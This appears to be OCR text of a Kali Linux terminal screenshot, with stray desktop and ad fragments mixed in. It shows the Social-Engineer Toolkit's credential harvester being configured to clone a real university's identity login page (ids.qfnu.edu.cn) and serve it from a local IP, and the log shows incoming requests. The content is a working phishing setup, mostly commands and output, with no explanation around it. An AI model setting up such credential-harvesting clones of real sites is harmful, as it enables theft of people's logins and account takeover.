 1 2 3 4
15:12
root@w1ndys: ~
注销...
文件 动作 编辑 查看 帮助
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.189.130]: 192.168.189.130
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://ids.qfnu.edu.cn/
[*] Cloning the website: http://ids.qfnu.edu.cn/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.189.1 - - [12/Jul/2024 15:12:08] "GET / HTTP/1.1" 200 -
192.168.189.1 - - [12/Jul/2024 15:12:09] "GET / HTTP/1.1" 200 -
192.168.189.1 - - [12/Jul/2024 15:12:10] "GET / HTTP/1.1" 200 -
192.168.189.1 - - [12/Jul/2024 15:12:11] "GET / HTTP/1.1" 200 -
192.168.189.1 - - [12/Jul/2024 15:12:11] "GET / HTTP/1.1" 200 -
192.168.189.1 - - [12/Jul/2024 15:12:11] "GET / HTTP/1.1" 200 -
KALI LINUX
【桌面云养娃】Q版萌萌酱养成
中